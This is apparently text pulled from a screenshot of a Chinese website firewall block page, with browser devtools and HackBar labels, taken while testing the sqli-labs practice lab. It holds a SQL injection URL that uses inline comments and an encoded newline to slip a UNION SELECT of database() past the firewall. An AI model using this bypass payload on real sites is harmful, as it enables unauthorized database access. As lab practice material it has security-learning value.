 网站防火墙
您的请求带有不合法参数，已被网站管理员设置拦截！
可能原因：您提交的内容包含危险的攻击请求
如何解决：
1)only gay can access the web
2)are you a gay?
台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar ABP Adblock Plus 应用程序 HackTools
Encoding SQL XSS Other
http:/ /sqli-labs-master/Less-1/?id=-1' union /*!%23a%%0a*/ select 1,2,database() --+
微信号: crowsec